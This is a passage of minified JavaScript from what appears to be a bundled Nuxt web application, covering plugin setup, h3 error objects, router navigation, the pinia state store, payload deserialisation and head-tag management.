u=nE(e,c).then(async()=>{c._name&&(n.add(c._name),await Promise.all(r.map(async([p,h])=>{p.has(c._name)&&(p.delete(c._name),p.size===0&&(o++,await a(h)))})))}).catch(p=>{if(!c.parallel&&!e.payload.error)throw p;i||=p});c.parallel?s.push(u):await u}}for(const c of t)tE(e,c);for(const c of t)await a(c);if(await Promise.all(s),o)for(let c=0;c<o;c++)await Promise.all(s);if(i)throw e.payload.error||i}function zt(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Q0]:!0,_name:t})}const sE=zt;function Xd(e,t,n){const r=()=>t();return zm(e._id).set(e),e.vueApp.runWithContext(r)}function qm(e){let t;return Us()&&(t=An()?.appContext.app.$nuxt),t||=zm(e).tryUse(),t||null}function ut(e){const t=qm(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Qr(e){return ut().$config}function wo(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function iE(e,t){return{ctx:{table:e},matchAll:n=>Gm(n,e)}}function Wm(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Wm(s)])):new Map(Object.entries(e[n]));return t}function oE(e){return iE(Wm(e))}function Gm(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[i,o]of Qd(t.wildcard))(e===i||e.startsWith(i+"/"))&&r.push(o);for(const[i,o]of Qd(t.dynamic))if(e.startsWith(i+"/")){const a="/"+e.slice(i.length).split("/").splice(2).join("/");r.push(...Gm(a,o))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function Qd(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Rc(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Cu(e,t,n=".",r){if(!Rc(t))return Cu(e,{},n,r);const s=Object.assign({},t);for(const i in e){if(i==="__proto__"||i==="constructor")continue;const o=e[i];o!=null&&(r&&r(s,i,o,n)||(Array.isArray(o)&&Array.isArray(s[i])?s[i]=[...o,...s[i]]:Rc(o)&&Rc(s[i])?s[i]=Cu(o,s[i],(n?`${n}.`:"")+i.toString(),r):s[i]=o))}return s}function aE(e){return(...t)=>t.reduce((n,r)=>Cu(n,r,"",e),{})}const Km=aE();function cE(e,t){try{return t in e}catch{return!1}}class ef extends Error{static __h3_error__=!0;statusCode=500;fatal=!1;unhandled=!1;statusMessage;data;cause;constructor(t,n={}){super(t,n),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:Ou(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=Jm(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}function uE(e){if(typeof e=="string")return new ef(e);if(lE(e))return e;const t=new ef(e.message??e.statusMessage??"",{cause:e.cause||e});if(cE(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Ou(e.statusCode,t.statusCode):e.status&&(t.statusCode=Ou(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Jm(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function lE(e){return e?.constructor?.__h3_error__===!0}function dE(e){const t={};for(const n in e.node.req.headers){const r=e.node.req.headers[n];t[n]=Array.isArray(r)?r.filter(Boolean).join(", "):r}return t}function gx(e,t){return dE(e)[t.toLowerCase()]}const fE=/[^\u0009\u0020-\u007E]/g;function Jm(e=""){return e.replace(fE,"")}function Ou(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}function yx(e){if(typeof e=="function")return e.__is_handler__=!0,e;const t={onRequest:tf(e.onRequest),onBeforeResponse:tf(e.onBeforeResponse)},n=r=>hE(r,e.handler,t);return n.__is_handler__=!0,n.__resolve__=e.handler.__resolve__,n.__websocket__=e.websocket,n}function tf(e){return e?Array.isArray(e)?e:[e]:void 0}async function hE(e,t,n){if(n.onRequest){for(const i of n.onRequest)if(await i(e),e.handled)return}const s={body:await t(e)};if(n.onBeforeResponse)for(const i of n.onBeforeResponse)await i(e,s);return s.body}const Ym=Symbol("layout-meta"),Wr=Symbol("route");import.meta.url.replace(/\/app\/.*$/,"/");const Dt=()=>ut()?.$router,Ji=()=>Us()?Et(Wr,ut()._route):ut()._route;const pE=()=>{try{if(ut()._processingMiddleware)return!0}catch{return!1}return!1},Xm=(e,t)=>{e||="/";const n=typeof e=="string"?e:"path"in e?xu(e):Dt().resolve(e).href;if(t?.open){const{target:c="_blank",windowFeatures:l={}}=t.open,u=[];for(const[p,h]of Object.entries(l))h!==void 0&&u.push(`${p.toLowerCase()}=${h}`);return open(n,c,u.join(", ")),Promise.resolve()}const r=kn(n,{acceptRelative:!0}),s=t?.external||r;if(s){if(!t?.external)throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:c}=new URL(n,window.location.href);if(c&&d0(c))throw new Error(`Cannot navigate to a URL with '${c}' protocol.`)}const i=pE();if(!s&&i){if(t?.replace){if(typeof e=="string"){const{pathname:c,search:l,hash:u}=Vm(e);return{path:c,...l&&{query:Sl(l)},...u&&{hash:u},replace:!0}}return{...e,replace:!0}}return e}const o=Dt(),a=ut();return s?(a._scope.stop(),t?.replace?location.replace(n):location.href=n,i?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t?.replace?o.replace(e):o.push(e)};function xu(e){return jm(e.path||"",e.query||{})+(e.hash||"")}const Qm="__nuxt_error",$a=()=>Tp(ut().payload,"error"),kr=e=>{const t=Vr(e);try{const n=$a();ut().hooks.callHook("app:error",t),n.value||=t}catch{throw t}return t},mE=async(e={})=>{const t=ut(),n=$a();t.callHook("app:error:cleared",e),e.redirect&&await Dt().replace(e.redirect),n.value=J0},eg=e=>!!e&&typeof e=="object"&&Qm in e,Vr=e=>{const t=uE(e);return Object.defineProperty(t,Qm,{value:!0,configurable:!1,writable:!1}),t};/*!
 * pinia v3.0.3
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let Cl;const Yi=e=>Cl=e,vx=()=>Us()&&Et(Ol)||Cl,Ol=Symbol();function Au(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var _i;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(_i||(_i={}));function gE(){const e=ol(!0),t=e.run(()=>Pt({}));let n=[],r=[];const s=pl({install(i){Yi(s),s._a=i,i.provide(Ol,s),i.config.globalProperties.$pinia=s,r.forEach(o=>n.push(o)),r=[]},use(i){return this._a?n.push(i):r.push(i),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return s}const tg=()=>{};function nf(e,t,n,r=tg){e.push(t);const s=()=>{const i=e.indexOf(t);i>-1&&(e.splice(i,1),r())};return!n&&al()&&_v(s),s}function rs(e,...t){e.slice().forEach(n=>{n(...t)})}const yE=e=>e(),rf=Symbol(),Nc=Symbol();function ku(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,r)=>e.set(r,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],s=e[n];Au(s)&&Au(r)&&e.hasOwnProperty(n)&&!at(r)&&!Hn(r)?e[n]=ku(s,r):e[n]=r}return e}const vE=Symbol();function _E(e){return!Au(e)||!Object.prototype.hasOwnProperty.call(e,vE)}const{assign:nr}=Object;function bE(e){return!!(at(e)&&e.effect)}function EE(e,t,n,r){const{state:s,actions:i,getters:o}=t,a=n.state.value[e];let c;function l(){a||(n.state.value[e]=s?s():{});const u=Fv(n.state.value[e]);return nr(u,i,Object.keys(o||{}).reduce((p,h)=>(p[h]=pl(ze(()=>{Yi(n);const f=n._s.get(e);return o[h].call(f,f)})),p),{}))}return c=ng(e,l,t,n,r,!0),c}function ng(e,t,n={},r,s,i){let o;const a=nr({actions:{}},n),c={deep:!0};let l,u,p=[],h=[],f;const _=r.state.value[e];!i&&!_&&(r.state.value[e]={}),Pt({});let E;function b(M){let N;l=u=!1,typeof M=="function"?(M(r.state.value[e]),N={type:_i.patchFunction,storeId:e,events:f}):(ku(r.state.value[e],M),N={type:_i.patchObject,payload:M,storeId:e,events:f});const D=E=Symbol();mr().then(()=>{E===D&&(l=!0)}),u=!0,rs(p,N,r.state.value[e])}const I=i?function(){const{state:N}=n,D=N?N():{};this.$patch(G=>{nr(G,D)})}:tg;function w(){o.stop(),p=[],h=[],r._s.delete(e)}const y=(M,N="")=>{if(rf in M)return M[Nc]=N,M;const D=function(){Yi(r);const G=Array.from(arguments),B=[],Y=[];function L(Z){B.push(Z)}function $(Z){Y.push(Z)}rs(h,{args:G,name:D[Nc],store:m,after:L,onError:$});let V;try{V=M.apply(this&&this.$id===e?this:m,G)}catch(Z){throw rs(Y,Z),Z}return V instanceof Promise?V.then(Z=>(rs(B,Z),Z)).catch(Z=>(rs(Y,Z),Promise.reject(Z))):(rs(B,V),V)};return D[rf]=!0,D[Nc]=N,D},g={_p:r,$id:e,$onAction:nf.bind(null,h),$patch:b,$reset:I,$subscribe(M,N={}){const D=nf(p,M,N.detached,()=>G()),G=o.run(()=>Lr(()=>r.state.value[e],B=>{(N.flush==="sync"?u:l)&&M({storeId:e,type:_i.direct,events:f},B)},nr({},c,N)));return D},$dispose:w},m=Xn(g);r._s.set(e,m);const k=(r._a&&r._a.runWithContext||yE)(()=>r._e.run(()=>(o=ol()).run(()=>t({action:y}))));for(const M in k){const N=k[M];if(at(N)&&!bE(N)||Hn(N))i||(_&&_E(N)&&(at(N)?N.value=_[M]:ku(N,_[M])),r.state.value[e][M]=N);else if(typeof N=="function"){const D=y(N,M);k[M]=D,a.actions[M]=N}}return nr(m,k),nr(Ke(m),k),Object.defineProperty(m,"$state",{get:()=>r.state.value[e],set:M=>{b(N=>{nr(N,M)})}}),r._p.forEach(M=>{nr(m,o.run(()=>M({store:m,app:r._a,pinia:r,options:a})))}),_&&i&&n.hydrate&&n.hydrate(m.$state,_),l=!0,u=!0,m}/*! #__NO_SIDE_EFFECTS__ */function wE(e,t,n){let r;const s=typeof t=="function";r=s?n:t;function i(o,a){const c=Us();return o=o||(c?Et(Ol,null):null),o&&Yi(o),o=Cl,o._s.has(e)||(s?ng(e,t,r,o):EE(e,r,o)),o._s.get(e)}return i.$id=e,i}function SE(e){const t=TE(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const IE="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function TE(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=IE.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const CE=-1,OE=-2,xE=-3,AE=-4,kE=-5,PE=-6;function RE(e,t){return NE(JSON.parse(e),t)}function NE(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(i,o=!1){if(i===CE)return;if(i===xE)return NaN;if(i===AE)return 1/0;if(i===kE)return-1/0;if(i===PE)return-0;if(o||typeof i!="number")throw new Error("Invalid input");if(i in r)return r[i];const a=n[i];if(!a||typeof a!="object")r[i]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const c=a[0],l=t?.[c];if(l){let u=a[1];return typeof u!="number"&&(u=n.push(a[1])-1),r[i]=l(s(u))}switch(c){case"Date":r[i]=new Date(a[1]);break;case"Set":const u=new Set;r[i]=u;for(let f=1;f<a.length;f+=1)u.add(s(a[f]));break;case"Map":const p=new Map;r[i]=p;for(let f=1;f<a.length;f+=2)p.set(s(a[f]),s(a[f+1]));break;case"RegExp":r[i]=new RegExp(a[1],a[2]);break;case"Object":r[i]=Object(a[1]);break;case"BigInt":r[i]=BigInt(a[1]);break;case"null":const h=Object.create(null);r[i]=h;for(let f=1;f<a.length;f+=2)h[a[f]]=s(a[f+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const f=globalThis[c],_=new f(s(a[1]));r[i]=a[2]!==void 0?_.subarray(a[2],a[3]):_;break}case"ArrayBuffer":{const f=a[1],_=SE(f);r[i]=_;break}case"Temporal.Duration":case"Temporal.Instant":case"Temporal.PlainDate":case"Temporal.PlainTime":case"Temporal.PlainDateTime":case"Temporal.PlainMonthDay":case"Temporal.PlainYearMonth":case"Temporal.ZonedDateTime":{const f=c.slice(9);r[i]=Temporal[f].from(a[1]);break}case"URL":{const f=new URL(a[1]);r[i]=f;break}case"URLSearchParams":{const f=new URLSearchParams(a[1]);r[i]=f;break}default:throw new Error(`Unknown type ${c}`)}}else{const c=new Array(a.length);r[i]=c;for(let l=0;l<a.length;l+=1){const u=a[l];u!==OE&&(c[l]=s(u))}}else{const c={};r[i]=c;for(const l in a){if(l==="__proto__")throw new Error("Cannot parse an object with a `__proto__` property");const u=a[l];c[l]=s(u)}}return r[i]}return s(0)}const ME=new Set(["link","style","script","noscript"]),jE=new Set(["title","titleTemplate","script","style","noscript"]),sf=new Set(["base","meta","link","style","script","noscript"]),LE=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),DE=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),$E=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),VE=new Set(["templateParams","htmlAttrs","bodyAttrs"]),xl=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]),xi={META:new Set(["twitter"]),OG:new Set(["og","book","article","profile","fb"]),MEDIA:new Set(["ogImage","ogVideo","ogAudio","twitterImage"]),HTTP_EQUIV:new Set(["contentType","defaultStyle","xUaCompatible"])},ZE={articleExpirationTime:"article:expiration_time",articleModifiedTime:"article:modified_time",articlePublishedTime:"article:published_time",bookReleaseDate:"book:release_date",fbAppId:"fb:app_id",ogAudioSecureUrl:"og:audio:secure_url",ogAudioUrl:"og:audio",ogImageSecureUrl:"og:image:secure_url",ogImageUrl:"og:image",ogSiteName:"og:site_name",ogVideoSecureUrl:"og:video:secure_url",ogVideoUrl:"og:video",profileFirstName:"profile:first_name",profileLastName:"profile:last_name",profileUsername:"profile:username",msapplicationConfig:"msapplication-Config",msapplicationTileColor:"msapplication-TileColor",msapplicationTileImage:"msapplication-TileImage"},rg={appleItunesApp:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>`${Fn(e)}=${t}`}},refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve:({key:e,value:t})=>e==="seconds"?`${t}`:void 0}},robots:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>typeof t=="boolean"?Fn(e):`${Fn(e)}:${t}`}},contentSecurityPolicy:{metaKey:"http-equiv",unpack:{entrySeparator:"; ",resolve:({key:e,value:t})=>`${Fn(e)} ${t}`}},charset:{}};function Fn(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-");return n===-1?t:xi.META.has(t.slice(0,n))||xi.OG.has(t.slice(0,n))?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function sg(e){return Object.fromEntries(Object.entries(e).filter(([t,n])=>String(n)!=="false"&&t))}function Pu(e){return Array.isArray(e)?e.map(Pu):!e||typeof e!="object"?e:Object.fromEntries(Object.entries(e).map(([t,n])=>[Fn(t),Pu(n)]))}function ig(e,t={}){const{entrySeparator:n="",keyValueSeparator:r="",wrapValue:s,resolve:i}=t;return Object.entries(e).map(([o,a])=>{if(i){const l=i({key:o,value:a});if(l!==void 0)return l}const c=typeof a=="object"?ig(a,t):typeof a=="number"?a.toString():typeof a=="string"&&s?`${s}${a.replace(new RegExp(s,"g"),`\\${s}`)}${s}`:a;return`${o}${r}${c}`}).join(n)}function of(e,t){const n=sg(t),r=Fn(e),s=og(r);if(!xl.has(r))return[{[s]:r,...n}];const i=Object.fromEntries(Object.entries(n).map(([o,a])=>[`${e}${o==="url"?"":`${o[0].toUpperCase()}${o.slice(1)}`}`,a]));return sa(i||{}).sort((o,a)=>(o[s]?.length||0)-(a[s]?.length||0))}function og(e){if(rg[e]?.metaKey==="http-equiv"||xi.HTTP_EQUIV.has(e))return"http-equiv";const t=Fn(e),n=t.indexOf(":");return n===-1?"name":xi.OG.has(t.slice(0,n))?"property":"name"}function BE(e){return ZE[e]||Fn(e)}function FE(e,t){return t==="refresh"?`${e.seconds};url=${e.url}`:ig(Pu(e),{keyValueSeparator:"=",entrySeparator:", ",resolve:({value:n,key:r})=>n===null?"":typeof n=="boolean"?r:void 0,...rg[t]?.unpack})}function sa(e){const t=[],n={};for(const[s,i]of Object.entries(e)){if(Array.isArray(i)){if(s==="themeColor"){i.forEach(o=>{typeof o=="object"&&o!==null&&t.push({name:"theme-color",...o})});continue}for(const o of i)if(typeof o=="object"&&o!==null){const a=[],c=[];for(const[l,u]of Object.entries(o)){const p=`${s}${l==="url"?"":`:${l}`}`,h=sa({[p]:u});(l==="url"?a:c).push(...h)}t.push(...a,...c)}else t.push(...typeof o=="string"?sa({[s]:o}):of(s,o));continue}if(typeof i=="object"&&i)if(xi.MEDIA.has(s)){const o=s.startsWith("twitter")?"twitter":"og",a=s.replace(/^(og|twitter)/,"").toLowerCase(),c=o==="twitter"?"name":"property";i.url&&t.push({[c]:`${o}:${a}`,content:i.url}),i.secureUrl&&t.push({[c]:`${o}:${a}:secure_url`,content:i.secureUrl});for(const[l,u]of Object.entries(i))l!=="url"&&l!=="secureUrl"&&t.push({[c]:`${o}:${a}:${l}`,content:u})}else xl.has(Fn(s))?t.push(...of(s,i)):n[s]=sg(i);else n[s]=i}const r=Object.entries(n).map(([s,i])=>{if(s==="charset")return{charset:i===null?"_null":i};const o=og(s),a=BE(s),c=i===null?"_null":typeof i=="object"?FE(i,s):typeof i=="number"?i.toString():i;return o==="http-equiv"?{"http-equiv":a,content:c}:{[o]:a,content:c}});return[...t,...r].map(s=>"content"in s&&s.content==="_null"?{...s,content:null}:s)}const UE={key:"flatMeta",hooks:{"entries:normalize":e=>{const t=[];e.tags=e.tags.map(n=>n.tag!=="_flatMeta"?n:(t.push(sa(n.props).map(r=>({...n,tag:"meta",props:r}))),!1)).filter(Boolean).concat(...t)}}},HE=["name","property","http-equiv"],zE=new Set(["viewport","description","keywords","robots"]);function ag(e){const t=e.split(":");return t.length?xl.has(t[1]):!1}function Ru(e){const{props:t,tag:n}=e;if(DE.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(e.tag==="meta"){for(const r of HE)if(t[r]!==void 0){const s=t[r],i=s.includes(":"),o=zE.has(s),c=!(i||o)&&e.key?`:key:${e.key}`:"";return`${n}:${s}${c}`}}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(jE.has(n)){const r=e.textContent||e.innerHTML;if(r)return`${n}:content:${r}`}}function af(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([r,s])=>`${r}:${String(s)}`).join(",")}`}function ia(e,t,n){typeof e==="function"&&(!n||n!=="titleTemplate"&&!(n[0]==="o"&&n[1]==="n"))&&(e=e());let s;if(t&&(s=t(n,e)),Array.isArray(s))return s.map(i=>ia(i,t));if(s?.constructor===Object){const i={};for(const o of Object.keys(s))i[o]=ia(s[o],t,o);return i}return s}function qE(e,t){const n=e==="style"?new Map:new Set;function r(s){const i=s.trim();if(i)if(e==="style"){const[o,...a]=i.split(":").map(c=>c.trim());o&&a.length&&n.set(o,a.join(":"))}else i.split(" ").filter(Boolean).forEach(o=>n.add(o))}return typeof t=="string"?e==="style"?t.split(";").forEach(r):r(t):Array.isArray(t)?t.forEach(s=>r(s)):t&&typeof t=="object"&&Object.entries(t).forEach(([s,i])=>{i&&i!=="false"&&(e==="style"?n.set(s.trim(),i):r(s))}),n}function cg(e,t){return e.props=e.props||{},t?e.tag==="templateParams"?(e.props=t,e):(Object.entries(t).forEach(([n,r])=>{if(r===null){e.props[n]=null;return}if(n==="class"||n==="style"){e.props[n]=qE(n,r);return}if($E.has(n)){if(["textContent","innerHTML"].includes(n)&&typeof r=="object"){let o=t.type;if(t.type||(o="application/json"),!o?.endsWith("json")&&o!=="speculationrules")return;t.type=o,e.props.type=o,e[n]=JSON.stringify(r)}else e[n]=r;return}const s=String(r),i=n.startsWith("data-");s==="true"||s===""?e.props[n]=i?s:!0:!r&&i&&s==="false"?e.props[n]="false":r!==void 0&&(e.props[n]=r)}),e):e}function WE(e,t){const n=typeof t=="object"&&typeof t!="function"?t:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},r=cg({tag:e,props:{}},n);return r.key&&ME.has(r.tag)&&(r.props["data-hid"]=r._h=r.key),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(s=>({...r,props:{...r.props,content:s}})):r}function GE(e,t){if(!e)return[];typeof e=="function"&&(e=e());const n=(s,i)=>{for(let o=0;o<t.length;o++)i=t[o](s,i);return i};e=n(void 0,e);const r=[];return e=ia(e,n),Object.entries(e||{}).forEach(([s,i])=>{if(i!==void 0)for(const o of Array.isArray(i)?i:[i])r.push(WE(s,o))}),r.flat()}const Nu=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,cf={base:-10,title:10},KE={critical:-8,high:-1,low:2},uf={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},JE=/@import/,Xs=e=>e===""||e===!0;function YE(e,t){if(typeof t.tagPriority=="number")return t.tagPriority;let n=100;const r=KE[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:uf;if(t.tag in cf)n=cf[t.tag];else if(t.tag==="meta"){const i=t.props["http-equiv"]==="content-security-policy"?"content-security-policy":t.props.charset?"charset":t.props.name==="viewport"?"viewport":null;i&&(n=uf.meta[i])}else t.tag==="link"&&t.props.rel?n=s.link[t.props.rel]:t.tag==="script"?Xs(t.props.async)?n=s.script.async:t.props.src&&!Xs(t.props.defer)&&!Xs(t.props.async)&&t.props.type!=="module"&&!t.props.type?.endsWith("json")?n=s.script.sync:Xs(t.props.defer)&&t.props.src&&!Xs(t.props.async)&&(n=s.script.defer):t.tag==="style"&&(n=t.innerHTML&&JE.test(t.innerHTML)?s.style.imported:s.style.sync);return(n||100)+r}function lf(e,t){const n=typeof t=="function"?t(e):t,r=n.key||String(e.plugins.size+1);e.plugins.get(r)||(e.plugins.set(r,n),e.hooks.addHooks(n.hooks||{}))}function XE(e={}){const t=Um();t.addHooks(e.hooks||{});const n=!e.document,r=new Map,s=new Map,i=new Set,o={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:t,ssr:n,entries:r,headEntries(){return[...r.values()]},use:a=>lf(o,a),push(a,c){const l={...c||{}};delete l.head;const u=l._index??o._entryCount++,p={_i:u,input:a,options:l},h={_poll(f=!1){o.dirty=!0,!f&&i.add(u),t.callHook("entries:updated",o)},dispose(){r.delete(u)&&o.invalidate()},patch(f){(!l.mode||l.mode==="server"&&n||l.mode==="client"&&!n)&&(p.input=f,r.set(u,p),h._poll())}};return h.patch(a),h},async resolveTags(){const a={tagMap:new Map,tags:[],entries:[...o.entries.values()]};for(await t.callHook("entries:resolve",a);i.size;){const h=i.values().next().value;i.delete(h);const f=r.get(h);if(f){const _={tags:GE(f.input,e.propResolvers||[]).map(E=>Object.assign(E,f.options)),entry:f};await t.callHook("entries:normalize",_),f._tags=_.tags.map((E,b)=>(E._w=YE(o,E),E._p=(f._i<<10)+b,E._d=Ru(E),E))}}let c=!1;a.entries.flatMap(h=>(h._tags||[]).map(f=>({...f,props:{...f.props}}))).sort(Nu).reduce((h,f)=>{const _=String(f._d||f._p);if(!h.has(_))return h.set(_,f);const E=h.get(_);if((f?.tagDuplicateStrategy||(VE.has(f.tag)?"merge":null)||(f.key&&f.key===E.key?"merge":null))==="merge"){const I={...E.props};Object.entries(f.props).forEach(([w,y])=>I[w]=w==="style"?new Map([...E.props.style||new Map,...y]):w==="class"?new Set([...E.props.class||new Set,...y]):y),h.set(_,{...f,props:I})}else f._p>>10===E._p>>10&&f.tag==="meta"&&ag(_)?(h.set(_,Object.assign([...Array.isArray(E)?E:[E],f],f)),c=!0):(f._w===E._w?f._p>E._p:f?._w<E?._w)&&h.set(_,f);return h},a.tagMap);const l=a.tagMap.get("title"),u=a.tagMap.get("titleTemplate");if(o._title=l?.textContent,u){const h=u?.textContent;if(o._titleTemplate=h,h){let f=typeof h=="function"?h(l?.textContent):h;typeof f=="string"&&!o.plugins.has("template-params")&&(f=f.replace("%s",l?.textContent||"")),l?f===null?a.tagMap.delete("title"):a.tagMap.set("title",{...l,textContent:f}):(u.tag="title",u.textContent=f)}}a.tags=Array.from(a.tagMap.values()),c&&(a.tags=a.tags.flat().sort(Nu)),await t.callHook("tags:beforeResolve",a),await t.callHook("tags:resolve",a),await t.callHook("tags:afterResolve",a);const p=[];for(const h of a.tags){const{innerHTML:f,tag:_,props:E}=h;if(LE.has(_)&&!(Object.keys(E).length===0&&!h.innerHTML&&!h.textContent)&&!(_==="meta"&&!E.content&&!E["http-equiv"]&&!E.charset)){if(_==="script"&&f){if(E.type?.endsWith("json")){const b=typeof f=="string"?f:JSON.stringify(f);h.innerHTML=b.replace(/</g,"\\u003C")}else typeof f=="string"&&(h.innerHTML=f.replace(new RegExp(`</${_}`,"g"),`<\\/${_}`));h._d=Ru(h)}p.push(h)}}return p},invalidate(){for(const a of r.values())i.add(a._i);o.dirty=!0,t.callHook("entries:updated",o)}};return(e?.plugins||[]).forEach(a=>lf(o,a)),o.hooks.callHook("init",o),e.init?.forEach(a=>a&&o.push(a)),o}const Mc="%separator";function QE(e,t,n=!1){let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const s=t.indexOf(".");r=e[t.substring(0,s)]?.[t.substring(s+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/\\/g,"\\\\").replace(/</g,"\\u003C").replace(/"/g,'\\"'):r||""}function So(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const i=s.match(/%\w+(?:\.\w+)?/g);if(!i)return e;const o=e.includes(Mc);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===Mc||!i.includes(a))return a;const c=QE(t,a.slice(1),r);return c!==void 0?c:a}).trim(),o&&(e=e.split(Mc).map(a=>a.trim()).filter(a=>a!=="").join(n?` ${n} `:" ")),e}const df=e=>e.includes(":key")?e:e.split(":").join(":key:"),ew={key:"aliasSorting",hooks:{"tags:resolve":e=>{let t=!1;for(const n of e.tags){const r=n.tagPriority;if(!r)continue;const s=String(r);if(s.startsWith("before:")){const i=df(s.slice(7)),o=e.tagMap.get(i);o&&(typeof o.tagPriority=="number"&&(n.tagPriority=o.tagPriority),n._p=o._p-1,t=!0)}else if(s.startsWith("after:")){const i=df(s.slice(6)),o=e.tagMap.get(i);o&&(typeof o.tagPriority=="number"&&(n.tagPriority=o.tagPriority),n._p=o._p+1,t=!0)}}t&&(e.tags=e.tags.sort(Nu))}}},tw={key:"deprecations",hooks:{"entries:normalize":({tags:e})=>{for(const t of e)t.props.children&&(t.innerHTML=t.props.children,delete t.props.children),t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.body&&(t.tagPosition="bodyClose",delete t.props.body)}}};async function Mu(e){if(typeof e==="function")return e;if(e instanceof Promise)return await e;if(Array.isArray(e))return await Promise.all(e.map(n=>Mu(n)));if(e?.constructor===Object){const n={};for(const r of Object.keys(e))n[r]=await Mu(e[r]);return n}return e}const nw={key:"promises",hooks:{"entries:resolve":async e=>{const t=[];for(const n in e.entries)e.entries[n]._promisesProcessed||t.push(Mu(e.entries[n].input).then(r=>{e.entries[n].input=r,e.entries[n]._promisesProcessed=!0}));await Promise.all(t)}}},rw={meta:"content",link:"href",htmlAttrs:"lang"},sw=["innerHTML","textContent"],iw=e=>({key:"template-params",hooks:{"entries:normalize":t=>{const n=t.tags.filter(r=>r.tag==="templateParams"&&r.mode==="server")?.[0]?.props||{};Object.keys(n).length&&(e._ssrPayload={templateParams:{...e._ssrPayload?.templateParams||{},...n}})},"tags:resolve":({tagMap:t,tags:n})=>{const r=t.get("templateParams")?.props||{},s=r.separator||"|";delete r.separator,r.pageTitle=So(r.pageTitle||e._title||"",r,s);for(const i of 